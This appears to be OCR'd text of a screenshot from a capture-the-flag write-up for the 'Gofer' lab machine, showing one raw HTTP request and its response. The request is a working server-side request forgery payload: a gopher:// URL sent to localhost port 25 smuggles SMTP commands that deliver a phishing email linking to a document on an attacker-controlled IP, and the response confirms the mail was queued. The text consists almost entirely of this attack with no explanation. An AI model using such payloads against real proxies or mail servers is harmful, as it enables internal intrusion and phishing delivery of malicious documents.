 1 POST /index.php?url=
gopher://2130706433:25/xHELO%250d%250aMAIL%20FROM%3A%3Ciamanidiot@gofer.htb%3E%250d%250aRCPT%20T
O%3A%3Cjhudson@gofer.htb%3E%250d%250aDATA%250d%250aFrom%3A%20%3Ciamanidiot@gofer.htb%3E%250d%250
aTo%3A%20%3Cjhudson@gofer.htb%3E%250d%250a%250d%250aSubject%3A%20AH%20AH%20AH%250d%250a%250d%250
a<a+href%3d'http%3a//10.10.14.42/date.odt>hello</a>%250d%250a%250d%250a%250d%250a.%250d%250aQUIT
%250d%250a HTTP/1.1
2 Host: proxy.gofer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Jul 2023 13:46:38 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 217
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!-- Welcome to Gofer proxy -->
10 220 gofer.htb ESMTP Postfix (Debian/GNU)
11 501 Syntax: HELO hostname
12 250 2.1.0 Ok
13 250 2.1.5 Ok
14 354 End data with <CR>
<LF>
.<CR>
<LF>
15 250 2.0.0 Ok: queued as E86CC813C
16 221 2.0.0 Bye
17 1